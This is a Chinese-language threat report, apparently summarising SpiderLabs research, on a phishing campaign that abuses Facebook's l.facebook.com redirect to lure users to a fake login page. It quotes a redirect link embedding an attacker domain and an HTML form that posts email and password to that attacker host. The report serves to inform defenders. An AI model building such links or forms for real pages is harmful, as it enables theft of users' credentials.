

最近出现了一场复杂的钓鱼攻击活动,通过精心设计的电子邮件针对Facebook用户,目的是窃取登录凭证。

攻击者利用该平台自身的外部URL警告系统来伪装恶意链接,展示看似合法的URL,同时将受害者重定向到伪造的Facebook登录页面。

最初的诱饵以紧急安全通知的形式出现,警告用户存在“未授权访问尝试”或促使他们验证账户活动。

这封电子邮件的设计与Facebook的风格极为相似,配有社交媒体图标和页脚免责声明,营造出一种真实感,促使收件人毫不犹豫地点击。

该活动的覆盖范围涉及多种语言,包括英语、德语、西班牙语和韩语,从而扩大了其潜在受害者群体。

钓鱼URL通常遵循一种模式,即良性域名通过Facebook的重定向服务(例如httpst.co/MS24b2xu6p)转发,然后再重新路由到攻击者的基础设施。

SpiderLabs的分析师在检查了数十个电子邮件样本后发现了这种技术,并指出该重定向机制既能避开链接扫描器,又能消除用户的怀疑。

点击该链接的受害者会遇到一个几乎可以以假乱真的Facebook登录界面,在这个界面上提交的登录凭证会立即被窃取并发送到一个命令与控制服务器。

提交成功后,这个虚假门户网站会执行一小段JavaScript代码,显示“密码错误”的提示,诱使用户重新输入个人信息——用户在第二次尝试时会在不知情的情况下向攻击者提供有效的登录凭证。

收集到的数据包括电子邮件地址、电话号码和密码,这些数据存储在一个PHP后端脚本中,供威胁参与者日后获取。

基于重定向的感染机制

此次钓鱼攻击活动的核心创新之处在于,它将Facebook的外部URL警告系统作为感染机制加以滥用。

攻击者不会直接链接到恶意域名,而是构建如下形式的URL:

<a href="https://l.facebook.com/l.php?u=https%3A%2F%2Fataloraxmalicious.co%2Ffb.php&h=AT0Xyz…">

Verify Your Account

</a>该链接利用了Facebook的l.facebook.com重定向服务,将实际的钓鱼网站嵌入到u=参数中。

点击后,Facebook会显示一个警告横幅,但最终还是会将受害者导向恶意页面,这让该目标页面显得更可信。

一旦进入钓鱼网站,HTML表单会通过以下方式收集凭证:-

<form action="https://ataloraxmalicious.co/fb.php" method="POST">

<input type="text" name="email" autocomplete="username"/>

<input type="password" name="pass" autocomplete="current-password"/>

<button type="submit">Log In</button>

</form>提交后,一个JavaScript程序会触发第二次重定向回到Facebook,向用户显示错误通知并减少怀疑。

这种基于重定向的感染机制不仅能绕过电子邮件安全网关,还会利用用户对Facebook域名的信任,这使得检测和防范工作变得极具挑战性。

1. 本版块文章内容及资料部分来源于网络,不代表本站观点,不对其真实性负责,也不构成任何建议。

2. 部分内容由网友自主投稿、编辑整理上传,本站仅提供交流平台,不为该类内容的版权负责。

3. 本版块提供的信息仅作参考,不保证信息的准确性、有效性、及时性和完整性。

4. 若您发现本版块有侵犯您知识产权的内容,请及时与我们联系,我们会尽快修改或删除。

5. 使用者违规、不可抗力(如黑客攻击)或第三方擅自转载引发的争议,联盟不承担责任。

6. 联盟可修订本声明,官网发布即生效,继续使用视为接受新条款。